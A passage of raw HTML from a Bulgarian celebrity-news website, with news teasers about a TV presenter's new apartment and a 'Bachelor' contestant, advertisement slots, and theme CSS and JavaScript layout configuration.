                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-15T06:14:57+03:00" >15.07.2019</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b4%d0%be%d0%b9%d0%bd%d0%be%d0%b2-%d1%81%d0%b5-%d1%81%d0%b4%d0%be%d0%b1%d0%b8-%d1%81-%d0%bb%d1%83%d0%ba%d1%81%d0%be%d0%b7%d0%b5%d0%bd-%d0%b0%d0%bf%d0%b0%d1%80%d1%82%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ники Дойнов е поредната знаменитост, която се е обзавела с луксозен апартамент в един от най-престижните столични райони. 46-годишният топ водещ на Нова се е сдобил с имот в една от най-новите сгради в кв. „Изток”, видяха папараците на...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b4%d0%be%d0%b9%d0%bd%d0%be%d0%b2-%d1%81%d0%b5-%d1%81%d0%b4%d0%be%d0%b1%d0%b8-%d1%81-%d0%bb%d1%83%d0%ba%d1%81%d0%be%d0%b7%d0%b5%d0%bd-%d0%b0%d0%bf%d0%b0%d1%80%d1%82%d0%b0/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_98_f44  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_98_f44{
                    vertical-align: baseline;
                }.tdi_98_f44 .wpb_wrapper,
				.tdi_98_f44 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_98_f44 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_98_f44 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_98_f44{
width:340px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_98_f44{
width:230px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_98_f44{
width:auto !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_99_974 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_99_974{
margin-bottom:36px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_99_974{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_99_974{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_99_974.td-a-rec{
					text-align: center;
				}.tdi_99_974 .td-element-style{
					z-index: -1;
				}.tdi_99_974 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_99_974 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="" class="td_spot_img_all"><img src="https://vecherno.com/wp-content/uploads/2020/07/corhaz2.png" alt="" /></a></div></div><div class="td_block_wrap td_block_title tdi_100_359 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_100_359" >
<style>

/* inline tdc_css att */

.tdi_100_359{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_100_359 .td-block-title a,
				.tdi_100_359 .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_100_359 .td-block-title a,
				.tdi_100_359 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_100_359 .td-block-title a,
				.tdi_100_359 .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_100_359 .td-block-title a,
				.tdi_100_359 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Latest News</span></h4></div><div class="td_block_wrap td_flex_block_5 tdi_101_4da td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_101_4da" >
<style>

/* inline tdc_css att */

.tdi_101_4da{
margin-bottom:27px !important;
padding-bottom:20px !important;
border-style:dotted !important;
border-color:#000000 !important;
border-width: 0px 0px 1px 0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_101_4da{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_101_4da{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_101_4da .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
				    display: flex;
				}.tdi_101_4da .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_101_4da .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_101_4da .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_101_4da .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_101_4da .td-module-container{
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_101_4da .entry-thumb{
					background-position: center 50%;
				}.tdi_101_4da .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_101_4da .td-post-vid-time{
					display: block;
				}.tdi_101_4da .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_101_4da .entry-title{
					margin: 8px 0 0;
				
					font-family:Rubik !important;font-size:20px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_101_4da .td-excerpt{
					margin: 8px 0 0;
				}.tdi_101_4da .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_101_4da .td-post-category{
					display: inline-block;
				
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					border-width: 0 1px 0 0;
					border-style: solid;
					border-color: #000;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					border-color: #aaaaaa;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_101_4da .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_101_4da .td-post-date,
				.tdi_101_4da .td-post-author-name span{
					display: inline-block;
				}.tdi_101_4da .entry-review-stars{
					display: inline-block;
				}.tdi_101_4da .td-icon-star,
                .tdi_101_4da .td-icon-star-empty,
                .tdi_101_4da .td-icon-star-half{
					font-size: 15px;
				}.tdi_101_4da .td-module-comments{
					display: none;
				}.tdi_101_4da .td-read-more{
					display: none;
				}.tdi_101_4da .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_101_4da .td-post-category:hover{
					color: #000000;
				}.tdi_101_4da .td-post-author-name a{
					color: #666666;
				}.tdi_101_4da .td-post-author-name:hover a{
					color: #000000;
				}.tdi_101_4da .td-editor-date,
				.tdi_101_4da .td-editor-date .td-post-author-name,
				.tdi_101_4da .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_101_4da .td-image-container{
				    flex: 0 0 0;
				}html:not([class*='ie']) .tdi_101_4da .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_101_4da .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_101_4da .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_101_4da .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_101_4da .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_101_4da .td-module-container:before{
					bottom: -18px;
				}.tdi_101_4da .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_101_4da .td-excerpt{
					display: none;
				}.tdi_101_4da .entry-title{
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_101_4da .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_101_4da .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_101_4da .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_101_4da .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_101_4da .td-module-container:before{
					bottom: -18px;
				}.tdi_101_4da .td-excerpt{
					display: none;
				}.tdi_101_4da .td-post-author-name{
					display: none;
				}.tdi_101_4da .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_101_4da .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_101_4da .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_101_4da .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_101_4da .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_101_4da .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_101_4da = new tdBlock();
block_tdi_101_4da.id = "tdi_101_4da";
block_tdi_101_4da.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","limit":"1","show_btn":"none","show_com":"none","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_ex_font_family":"","modules_category_padding":"0 6px 0 0","tdc_css":"[base64]","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_category_border":"0 1px 0 0","modules_category_margin":"2px 6px 0 0","art_title":"8px 0 0","art_excerpt":"8px 0 0","mc5_el":"20","image_height":"eyJhbGwiOiI2NiIsImxhbmRzY2FwZSI6IjYwIn0=","hide_image":"","f_cat_font_line_height":"1","title_txt_hover":"#266fef","image_size":"td_485x360","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","cat_border":"#aaaaaa","show_excerpt":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","category_id":"","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","image_margin":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_padding":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","info_space":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_101_4da","tdc_css_class":"tdi_101_4da","tdc_css_class_style":"tdi_101_4da_rand_style"}';
block_tdi_101_4da.td_column_number = "1";
block_tdi_101_4da.block_type = "td_flex_block_5";
block_tdi_101_4da.post_count = "1";
block_tdi_101_4da.found_posts = "11799";
block_tdi_101_4da.header_color = "";
block_tdi_101_4da.ajax_pagination_infinite_stop = "";
block_tdi_101_4da.max_num_pages = "11799";
tdBlocksArray.push(block_tdi_101_4da);
</script><div class="td-block-title-wrap"></div><div id=tdi_101_4da class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span><span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span></span></div><h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3><div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има...</div><div class="td-read-more"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/">Прочети още</a></div>                    </div>
                            </div>
        </div>

        </div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_102_169 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_102_169{
margin-bottom:36px !important;
}

</style>
<style>
/* custom css */
.tdi_102_169.td-a-rec{
					text-align: center;
				}.tdi_102_169 .td-element-style{
					z-index: -1;
				}.tdi_102_169 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_102_169 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="" class="td_spot_img_all"><img src="https://vecherno.com/wp-content/uploads/2020/07/corhaz1.png" alt="" /></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_103_155 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_103_155" >
<style>

/* inline tdc_css att */

.tdi_103_155{
margin-bottom:36px !important;
}

</style>
<style>
/* custom css */
.tdi_103_155 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_103_155 .entry-thumb{
					background-position: center 50%;
				}.tdi_103_155 .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_103_155 .td-image-container,
				.ie11 .tdi_103_155 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_103_155 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_103_155 .td-module-meta-info,
				.ie11 .tdi_103_155 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_103_155 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_103_155 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_103_155 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_103_155 .td-module-container:before{
					bottom: -15px;
				
					border-color: #000000;
				}.tdi_103_155 .td-post-vid-time{
					display: block;
				}.tdi_103_155 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_103_155 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_103_155 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_103_155 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_103_155 .td-read-more{
					display: none;
				}.tdi_103_155 .td-post-date,
				.tdi_103_155 .td-post-author-name span{
					display: inline-block;
				}.tdi_103_155 .entry-review-stars{
					display: inline-block;
				}.tdi_103_155 .td-icon-star,
                .tdi_103_155 .td-icon-star-empty,
                .tdi_103_155 .td-icon-star-half{
					font-size: 15px;
				}.tdi_103_155 .td-module-comments{
					display: none;
				}.tdi_103_155 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_103_155 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_103_155 .td-post-category:hover{
					color: #000000;
				}.tdi_103_155 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_103_155 .td-post-author-name a{
					color: #666666;
				}.tdi_103_155 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_103_155 .entry-title{
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_103_155 .td-editor-date,
				.tdi_103_155 .td-editor-date .td-post-author-name,
				.tdi_103_155 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_103_155 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_103_155 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_103_155 .td-module-container:before{
					bottom: -10px;
				}.tdi_103_155 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_103_155 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_103_155 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_103_155 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_103_155 .td-image-container{
				 	flex: 0 0 28%;
				 	width: 28%;
			    }.ie10 .tdi_103_155 .td-image-container,
				.ie11 .tdi_103_155 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_103_155 .td-module-meta-info{
					padding: 0 0 0 12px;
				}.tdi_103_155 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_103_155 .td-module-container:before{
					bottom: -10px;
				}.tdi_103_155 .td-post-author-name{
					display: none;
				}.tdi_103_155 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_103_155 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_103_155 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_103_155 .entry-title{
					font-family:Rubik !important;font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_103_155 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_103_155 .td-module-container:before{
					bottom: -15px;
				}.tdi_103_155 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_103_155 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_103_155 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_103_155 = new tdBlock();
block_tdi_103_155.id = "tdi_103_155";
block_tdi_103_155.atts = '{"modules_on_row":"","limit":"4","image_floated":"float_left","image_width":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjgifQ==","image_height":"100","meta_info_align":"","show_excerpt":"none","show_com":"none","show_btn":"none","modules_category":"above","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","modules_category_padding":"0 0 6px","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_divider":"","modules_divider_color":"#000000","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMnB4In0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjM2IiwiZGlzcGxheSI6IiJ9fQ==","f_cat_font_transform":"","f_cat_font_style":"","title_txt_hover":"#266fef","cat_txt_hover":"#000000","author_txt_hover":"#000000","author_txt":"#666666","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","offset":"1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax 